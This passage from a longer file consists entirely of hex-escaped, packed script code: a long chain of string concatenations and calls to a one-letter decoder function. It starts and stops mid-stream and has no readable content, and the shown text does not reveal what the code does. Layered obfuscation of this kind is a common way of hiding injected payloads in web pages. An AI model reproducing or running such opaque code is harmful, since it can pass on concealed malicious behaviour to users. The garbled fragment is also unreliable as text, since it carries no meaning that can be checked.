x31\x5C\x32\x5C\x6C\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x63\x27\x29\x2B\x27\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x36\x27\x29\x2B\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x70\x5C\x31\x62\x5C\x71\x5C\x61\x5C\x70\x27\x2B\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x34\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x68\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x5C\x37\x5C\x39\x5C\x61\x5C\x52\x5C\x56\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x63\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x62\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6B\x5C\x69\x27\x29\x2B\x27\x5C\x37\x5C\x63\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x34\x5C\x31\x5C\x72\x5C\x31\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x64\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6B\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x6B\x27\x29\x2B\x27\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x64\x27\x29\x2B\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x36\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2B\x27\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x67\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x34\x27\x29\x2B\x27\x5C\x49\x5C\x30\x5C\x35\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x4F\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x36\x5C\x50\x5C\x30\x5C\x30\x5C\x31\x33\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x62\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x31\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x37\x27\x29\x2B\x27\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x5C\x31\x5C\x65\x5C\x30\x27\x2B\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x27\x2B\x27\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x61\x5C\x70\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x39\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x31\x27\x29\x2B\x27\x5C\x62\x5C\x72\x5C\x65\x5C\x37\x5C\x62\x5C\x72\x5C\x37\x5C\x62\x5C\x70\x5C\x31\x64\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x67\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x6C\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x63\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x30\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x66\x27\x29\x2B\x27\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x69\x27\x29\x2B\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x74\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x62\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x38\x27\x29\x2B\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x64\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x7A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x63\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x71\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x37\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x66\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x63\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x34\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x37\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x36\x27\x29\x2B\x27\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x68\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x64\x5C\x65\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x36\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x67\x27\x29\x2B\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x4B\x5C\x30\x5C\x30\x5C\x77\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x34\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x6C\x27\x29\x2B\x27\x5C\x30\x5C\x30\x5C\x34\x5C\x68\x5C\x30\x5C\x30\x5C\x34\x5C\x42\x5C\x30\x5C\x30\x27\x2B\x27\x5C\x36\x5C\x75\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x30\x5C\x34\x5C\x7A\x5C\x30\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x64\x5C\x38\x5C\x64\x27\x29\x2B\x27\x5C\x35\x5C\x6F\x5C\x31\x64\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C